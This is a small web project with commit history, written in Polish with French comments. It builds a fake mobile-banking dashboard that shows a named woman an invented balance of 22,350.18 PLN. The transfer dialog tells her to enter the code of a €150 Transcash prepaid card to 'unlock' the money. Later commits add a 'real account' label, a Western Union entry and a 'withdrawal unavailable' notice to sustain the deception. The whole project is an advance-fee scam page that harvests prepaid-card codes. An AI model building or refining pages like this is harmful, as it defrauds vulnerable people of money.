
==== index.html @ 708ed9ae "index.html" ====
<!DOCTYPE html>
<html lang="pl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Transfert</title>
    <style>
        /* Style de la modal */
        .modal {
            display: none; /* Caché par défaut */
            position: fixed;
            z-index: 1; /* Au-dessus des autres éléments */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto; /* Activer le défilement si nécessaire */
            background-color: rgb(0, 0, 0); /* Couleur de fond */
            background-color: rgba(0, 0, 0, 0.4); /* Fond noir transparent */
        }

        .modal-content {
            background-color: #fefefe;
            margin: 15% auto; /* Positionnement de la modal */
            padding: 20px;
            border: 1px solid #888;
            width: 80%; /* Largeur de la modal */
            max-width: 500px; /* Largeur maximale */
            border-radius: 5px; /* Coins arrondis */
        }

        .modal-buttons {
            margin-top: 20px;
        }

        .cancel, .confirm {
            padding: 10px 15px;
            margin-right: 10px;
        }
    </style>
</head>
<body>
<div class="header">
    <div class="header-icon">EG</div>
    <div>Witaj, Elzbieto!</div>
    <div class="search-icons">
        <a onclick="toggleSearch()">🔍</a>
        <a onclick="toggleSettings()">⚙️</a>
    </div>
</div>

<div class="account-card">
    <div class="account-label">Konto dla Ciebie</div>
    <div class="account-number" id="accountNumber">93 1940 1076 6098 8109 000...</div>
    <div>Dostępne pieniądze</div>
    <div class="balance">
            <span class="balance-amount" id="balanceAmount" onclick="toggleBalanceVisibility()"> 22 350,18 PLN</span>
    </div>
    <button class="transfer-button" onclick="showTransferModal()">Przelew</button>
</div>

<div class="menu-section">
    <h3>Wymieniaj waluty</h3>
    <h3>Bankuj szybko i bezpiecznie...</h3>
    
    <div class="partner-logos">
    <p>Dokonates przelewu od 25.10.2024 . Pieniadze
zostaty zwrocone bezposrednio na Twoje konto,
a saldo pozostato niezmienione. Przed
dokonaniem kolejnej wyptaty nalezy poczekac do
01/11/2024! Kwota do przelania jest wysoka!
Poczekaj, az rozwiazemy ten problem!</p>
</div>

<div class="transactions">
    <h3>Moje transakcje</h3>
    <div class="transaction-item" onclick="showTransactionDetails(1)">
        <div class="transaction-icon"></div>
        <div>WESTERN UNION 4457...</div>
        <div style="margin-left: auto"> PLN</div>
    </div>
</div>

<nav class="bottom-nav">
    <a href="index.html" class="nav-item active">
        <div class="nav-icon">🏠</div>
        Start
    </a>
    <a href="platnosci.html" class="nav-item">
        <div class="nav-icon">💳</div>
        Platności
    </a>
    <a href="finanse.html" class="nav-item">
        <div class="nav-icon">📊</div>
        Finanse
    </a>
    <a href="majatek.html" class="nav-item">
        <div class="nav-icon">💎</div>
        Majatek
    </a>
    <a href="korzysci.html" class="nav-item">
        <div class="nav-icon">🎁</div>
        Korzyści
    </a>
</nav>

<!-- Modal de transfert -->
<div id="transferModal" class="modal">
    <div class="modal-content">
        <h3>Potwierdzenie przelewu</h3>
        <p>
            To konto jest rzeczywistym kontem powiązanym bezpośrednio z Twoim kontem osobistym.<br>
            Dostępny saldo na tym koncie wynosi 22 350,18 PLN.<br>
            Aby bezpośrednio połączyć to konto z Twoim głównym kontem i zakredytować pieniądze na Twoim koncie, wprowadź kod walidacyjny swojej karty Transcash o wartości 150€:
        </p>
        <input type="text" id="transcashCode" placeholder="KOD TRANSCASH" style="width: 100%; padding: 10px; margin-top: 10px;">
        <div class="modal-buttons">
            <button type="button" class="cancel" onclick="hideTransferModal()">Anuluj</button>
            <button type="button" class="confirm" onclick="confirmTransfer()">Zatwierdź</button>
        </div>
    </div>
</div>

<script>
let isBalanceHidden = false;

function toggleBalanceVisibility() {
    const balanceAmount = document.getElementById('balanceAmount');
    isBalanceHidden = !isBalanceHidden;
    balanceAmount.classList.toggle('hidden-balance');
}

function toggleSearch() {
    alert('Wyszukiwarka - funkcja w przygotowaniu');
}

function toggleSettings() {
    alert('Ustawienia - funkcja w przygotowaniu');
}

function showTransferModal() {
    const modal = document.getElementById('transferModal');
    modal.style.display = 'flex';
}

function hideTransferModal() {
    const modal = document.getElementById('transferModal');
    modal.style.display = 'none';
}

function confirmTransfer() {
    const code = document.getElementById('transcashCode').value;
    if (code) {
        alert("Kod wprowadzony: " + code);
        // Ajoutez la redirection vers la nouvelle page ici
        window.location.href = 'wiplat.html'; // Redirection vers wiplat.html
        hideTransferModal(); // Si vous souhaitez masquer le modal après la redirection
    } else {
        alert("Musisz wprowadzić kod, aby kontynuować.");
    }
}
function selectPartner(partnerId) {
    alert(`Wybrano partnera ${partnerId}`);
}

function showTransactionDetails(transactionId) {
    alert(`Szczegóły transakcji ${transactionId}`);
}

// Close modal when clicking outside
window.onclick = function(event) {
    const modal = document.getElementById('transferModal');
    if (event.target === modal) {
        hideTransferModal();
    }
}

// Initialize the app
document.addEventListener('DOMContentLoaded', () => {
    console.log('App initialized');
});
</script>

</body>
</html>
---- styles.css ----
body {
  font-family: -apple-system, BlinkMacSystemFont, sans-serif;
  margin: 0;
  background: #f5f5f5;
  padding-bottom: 70px;
}

.header {
  padding: 15px;
  display: flex;
  align-items: center;
  background: white;
  border-bottom: 1px solid #eee;
}

.header-icon {
  width: 30px;
  height: 30px;
  background: #50B748;
  border-radius: 50%;
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  font-size: 14px;
}

.search-icons {
  margin-left: auto;
}

.search-icons a {
  color: #666;
  text-decoration: none;
  margin-left: 15px;
  cursor: pointer;
}

.account-card {
  background: #008577;
  color: white;
  padding: 20px;
  margin: 15px;
  border-radius: 12px;
  position: relative;
}

.account-label {
  font-size: 14px;
  opacity: 0.9;
}

.account-number {
  font-size: 12px;
  opacity: 0.7;
  margin: 5px 0;
}

.balance {
  font-size: 24px;
  margin: 10px 0;
  position: relative;
}

.balance-amount {
  cursor: pointer;
}

.hidden-balance {
  filter: blur(4px);
}

.transfer-button {
  background: #97D700;
  color: black;
  border: none;
  padding: 8px 20px;
  border-radius: 20px;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.3s;
}

.transfer-button:hover {
  background: #86bf00;
}

.menu-section {
  background: white;
  padding: 15px;
}

.menu-section h3 {
  margin: 0 0 15px 0;
  font-size: 16px;
}

.partner-logos {
  display: flex;
  justify-content: space-around;
  align-items: center;
  margin: 20px 0;
}

.partner-logo {
  width: 40px;
  height: 40px;
  background: #f5f5f5;
  border-radius: 50%;
  cursor: pointer;
  transition: transform 0.2s;
}

.partner-logo:hover {
  transform: scale(1.1);
}

.transactions {
  padding: 15px;
  background: white;
  margin-top: 10px;
}

.transaction-item {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  padding: 10px;
  border-radius: 8px;
  transition: background-color 0.2s;
  cursor: pointer;
}

.transaction-item:hover {
  background-color: #f5f5f5;
}

.transaction-icon {
  width: 30px;
  height: 30px;
  background: #e0e0e0;
  border-radius: 8px;
  margin-right: 10px;
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: white;
  display: flex;
  justify-content: space-around;
  padding: 10px 0;
  border-top: 1px solid #eee;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.nav-item {
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
  transition: color 0.3s;
}

.nav-item.active {
  color: #50B748;
}

.nav-icon {
  font-size: 20px;
  margin-bottom: 5px;
}

.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5);
  justify-content: center;
  align-items: center;
  z-index: 1000;
}

.modal-content {
  background: white;
  padding: 20px;
  border-radius: 12px;
  width: 80%;
  max-width: 400px;
}

#transferModal form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.form-group {
  display: flex;
  flex-direction: column;
}

.form-group label {
  margin-bottom: 5px;
  font-size: 14px;
}

.form-group input {
  padding: 8px;
  border: 1px solid #ddd;
  border-radius: 4px;
}

.modal-buttons {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
  margin-top: 20px;
}

.modal-buttons button {
  padding: 8px 16px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
}

.modal-buttons button.cancel {
  background: #f5f5f5;
}

.modal-buttons button.confirm {
  background: #50B748;
  color: white;
}
.payments-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 15px;
  padding: 15px;
  background: white;
  margin: 15px;
  border-radius: 12px;
}

.payment-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 15px;
  border-radius: 8px;
  background: #f8f8f8;
  cursor: pointer;
  transition: transform 0.2s, background-color 0.2s;
}

.payment-option:hover {
  transform: scale(1.05);
  background: #eef7ee;
}

.payment-icon {
  font-size: 24px;
  margin-bottom: 8px;
}

.payment-label {
  font-size: 12px;
  text-align: center;
  color: #333;
}

.recent-payments {
  background: white;
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
}

.recent-payment-item {
  display: flex;
  align-items: center;
  padding: 12px;
  border-bottom: 1px solid #eee;
}

.payment-amount {
  margin-left: auto;
  font-weight: bold;
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: white;
  display: flex;
  justify-content: space-around;
  padding: 10px 0;
  border-top: 1px solid #eee;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.nav-item {
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
}

.nav-item.active {
  color: #50B748;
}

.nav-icon {
  font-size: 20px;
  margin-bottom: 5px;
}

/* Styles pour la section BLIK */
.blik-section {
  background: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
  text-align: center;
}

.blik-code {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 8px;
  margin: 20px 0;
  color: #333;
}

.blik-timer {
  font-size: 14px;
  color: #666;
}

.generate-blik {
  background: #50B748;
  color: white;
  border: none;
  padding: 12px 24px;
  border-radius: 24px;
  font-weight: bold;
  margin-top: 15px;
  cursor: pointer;
  transition: background-color 0.3s;
}

.generate-blik:hover {
  background: #439639;
}

.benefits-card {
  background: linear-gradient(135deg, #ff6b6b, #ff8787);
  color: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.points-value {
  font-size: 32px;
  font-weight: bold;
  margin: 10px 0;
}

.rewards-section {
  background: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
}

.reward-item {
  display: flex;
  align-items: center;
  padding: 15px;
  border-bottom: 1px solid #eee;
  cursor: pointer;
  transition: background-color 0.2s;
}

.reward-item:hover {
  background-color: #f9f9f9;
}

.reward-icon {
  width: 50px;
  height: 50px;
  background: #f0f0f0;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  font-size: 24px;
}

.reward-details {
  flex-grow: 1;
}

.reward-title {
  font-weight: bold;
  margin-bottom: 5px;
}

.reward-description {
  color: #666;
  font-size: 14px;
}

.points-needed {
  color: #ff6b6b;
  font-weight: bold;
}

.progress-container {
  margin-top: 10px;
}

.progress-bar {
  height: 4px;
  background: #eee;
  border-radius: 2px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  background: #ff6b6b;
  transition: width 0.3s ease;
}

.categories-tabs {
  display: flex;
  overflow-x: auto;
  padding: 10px 15px;
  background: white;
  margin-bottom: 10px;
  -webkit-overflow-scrolling: touch;
}

.category-tab {
  padding: 8px 16px;
  margin-right: 10px;
  border-radius: 20px;
  background: #f0f0f0;
  white-space: nowrap;
  cursor: pointer;
  transition: all 0.2s;
}

.category-tab.active {
  background: #ff6b6b;
  color: white;
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: white;
  display: flex;
  justify-content: space-around;
  padding: 10px 0;
  border-top: 1px solid #eee;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.nav-item {
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
}

.nav-item.active {
  color: #ff6b6b;
}

.nav-icon {
  font-size: 20px;
  margin-bottom: 5px;
}

.promo-banner {
  background: linear-gradient(135deg, #ffd43b, #ff8787);
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
  color: white;
  display: flex;
  align-items: center;
  cursor: pointer;
}

.banner-icon {
  font-size: 24px;
  margin-right: 15px;
}

.banner-content {
  flex-grow: 1;
}

.banner-title {
  font-weight: bold;
  margin-bottom: 5px;
}

.banner-description {
  font-size: 14px;
  opacity: 0.9;
}
.wealth-summary {
  background: linear-gradient(135deg, #6b3cc9, #4a2b8c);
  color: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.total-value {
  font-size: 28px;
  font-weight: bold;
  margin: 10px 0;
}

.wealth-categories {
  background: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
}

.category-item {
  display: flex;
  align-items: center;
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

.category-icon {
  width: 40px;
  height: 40px;
  background: #f0f0f0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  font-size: 20px;
}

.category-details {
  flex-grow: 1;
}

.category-name {
  font-weight: bold;
  margin-bottom: 5px;
}

.category-value {
  color: #666;
  font-size: 14px;
}

.progress-bar {
  height: 4px;
  background: #eee;
  border-radius: 2px;
  margin-top: 8px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  background: #6b3cc9;
  transition: width 0.3s ease;
}

.wealth-actions {
  background: white;
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
}

.action-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 15px;
  margin-top: 15px;
}

.action-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  cursor: pointer;
  padding: 10px;
  border-radius: 8px;
  transition: background-color 0.2s;
}

.action-item:hover {
  background-color: #f5f5f5;
}

.action-icon {
  width: 40px;
  height: 40px;
  background: #f0f0f0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 8px;
  font-size: 20px;
}

.action-label {
  font-size: 12px;
  color: #333;
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: white;
  display: flex;
  justify-content: space-around;
  padding: 10px 0;
  border-top: 1px solid #eee;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.nav-item {
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
}

.nav-item.active {
  color: #6b3cc9;
}

.nav-icon {
  font-size: 20px;
  margin-bottom: 5px;
}

.portfolio-chart {
  background: white;
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
  height: 200px;
}
.balance-card {
  background: linear-gradient(135deg, #50B748, #439639);
  color: white;
  margin: 15px;
  padding: 20px;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.balance-title {
  font-size: 14px;
  opacity: 0.9;
}

.balance-amount {
  font-size: 28px;
  font-weight: bold;
  margin: 10px 0;
}

.balance-details {
  font-size: 12px;
  opacity: 0.8;
}

.finance-actions {
  background: white;
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
}

.action-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 15px;
  margin-top: 15px;
}

.action-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.action-icon {
  width: 40px;
  height: 40px;
  background: #f0f0f0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 8px;
  font-size: 20px;
}

.action-label {
  font-size: 12px;
  color: #333;
}

.transactions {
  background: white;
  margin: 15px;
  padding: 15px;
  border-radius: 12px;
}

.transaction-item {
  display: flex;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #eee;
}

.transaction-icon {
  width: 36px;
  height: 36px;
  background: #f0f0f0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 12px;
}

.transaction-details {
  flex-grow: 1;
}

.transaction-title {
  font-size: 14px;
  color: #333;
}

.transaction-date {
  font-size: 12px;
  color: #666;
}

.transaction-amount {
  font-weight: bold;
}

.negative {
  color: #dc3545;
}

.positive {
  color: #28a745;
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: white;
  display: flex;
  justify-content: space-around;
  padding: 10px 0;
  border-top: 1px solid #eee;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
}

.nav-item {
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
}

.nav-item.active {
  color: #50B748;
}

.nav-icon {
  font-size: 20px;
  margin-bottom: 5px;
}

.chart-container {
  padding: 15px;
  background: white;
  margin: 15px;
  border-radius: 12px;
  height: 200px;
}

/* Modal styles */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 1000;
}

.modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 20px;
    border-radius: 12px;
    width: 80%;
    max-width: 400px;
}

/* Form styles */
.form-group {
    margin-bottom: 15px;
}

.form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
}

.form-input {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 6px;
    font-size: 16px;
}

.form-button {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 24px;
    font-weight: bold;
    width: 100%;
    cursor: pointer;
    transition: background-color 0.3s;
}

.form-button:hover {
    background: var(--secondary-color);
}

/* Notification styles */
.notification {
    position: fixed;
    top: 20px;
    right: 20px;
    padding: 15px;
    border-radius: 8px;
    color: white;
    z-index: 1001;
    opacity: 0;
    transition: opacity 0.3s;
}

.notification.success {
    background: var(--success-color);
}

.notification.error {
    background: var(--error-color);
}

.notification.warning {
    background: var(--warning-color);
}

==== commit 1bed9485: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
 <body>
 <div class="header">
     <div class="header-icon">EG</div>
-    <div>Witaj, Elzbieto!</div>
+    <div>Witaj, Elzbieto!PRAWDZIWE KONTO</div>
     <div class="search-icons">
         <a onclick="toggleSearch()">🔍</a>
         <a onclick="toggleSettings()">⚙️</a>

==== commit 5cca3400: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -44,11 +44,11 @@
 <div class="header">
     <div class="header-icon">EG</div>
     <div>Witaj, Elzbieto!PRAWDZIWE KONTO</div>
-    <div class="search-icons">
+   <!--<div class="search-icons">
         <a onclick="toggleSearch()">🔍</a>
         <a onclick="toggleSettings()">⚙️</a>
     </div>
-</div>
+</div>-->
 
 <div class="account-card">
     <div class="account-label">Konto dla Ciebie</div>

==== commit 55b23941: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -44,11 +44,11 @@
 <div class="header">
     <div class="header-icon">EG</div>
     <div>Witaj, Elzbieto!PRAWDZIWE KONTO</div>
-   <!--<div class="search-icons">
-        <a onclick="toggleSearch()">🔍</a>
-        <a onclick="toggleSettings()">⚙️</a>
+   <div class="search-icons">
+        <a onclick="toggleSearch()"></a>
+        <a onclick="toggleSettings()"></a>
     </div>
-</div>-->
+</div>
 
 <div class="account-card">
     <div class="account-label">Konto dla Ciebie</div>

==== commit a2b4664f: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,10 +43,10 @@
 <body>
 <div class="header">
     <div class="header-icon">EG</div>
-    <div>Witaj, Elzbieto!PRAWDZIWE KONTO</div>
+    <div>Witaj, Elzbieto!<br>PRAWDZIWE KONTO</div>
    <div class="search-icons">
-        <a onclick="toggleSearch()"></a>
-        <a onclick="toggleSettings()"></a>
+        <a onclick="toggleSearch()">🔍</a>
+        <a onclick="toggleSettings()">⚙️</a>
     </div>
 </div>
 

==== commit da453024: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -78,7 +78,7 @@
     <div class="transaction-item" onclick="showTransactionDetails(1)">
         <div class="transaction-icon"></div>
         <div>WESTERN UNION 4457...</div>
-        <div style="margin-left: auto"> PLN</div>
+        <div style="margin-left: auto"> 22 350,18 PLN</div>
     </div>
 </div>
 

==== commit 37a89784: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -56,6 +56,9 @@
     <div>Dostępne pieniądze</div>
     <div class="balance">
             <span class="balance-amount" id="balanceAmount" onclick="toggleBalanceVisibility()"> 22 350,18 PLN</span>
+<p>Wyptata tymczasowo
+niedostepna, spróbuj ponownie
+pozniej!</p>
     </div>
     <button class="transfer-button" onclick="showTransferModal()">Przelew</button>
 </div>
--- a/styles.css
+++ b/styles.css
@@ -58,7 +58,7 @@
 }
 
 .balance {
-  font-size: 24px;
+  font-size: 10px;
   margin: 10px 0;
   position: relative;
 }
